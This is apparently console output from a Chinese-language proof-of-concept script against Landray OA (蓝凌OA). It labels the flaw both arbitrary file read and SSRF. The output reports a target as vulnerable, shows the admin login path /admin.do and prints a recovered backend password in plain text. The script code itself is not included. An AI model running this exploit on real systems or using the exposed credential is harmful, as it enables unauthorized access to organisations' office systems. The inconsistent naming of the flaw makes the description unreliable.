 ➜ Desktop python3 Poc.py
+-------------------------------------------------
+ POC_by: Chenw
+ 漏洞名称: 蓝凌OA任意文件读取
+ 使用格式: python3 Poc.py
+ 请输入URL: >>> http://ip:端口
+-------------------------------------------------
请输入攻击目标的Url
Url >>> http://:8081
http://:8081存在蓝凌OA SSRF漏洞
登录地址: http://:8081/admin.do
&*****&后台密码为:Gbl@2019.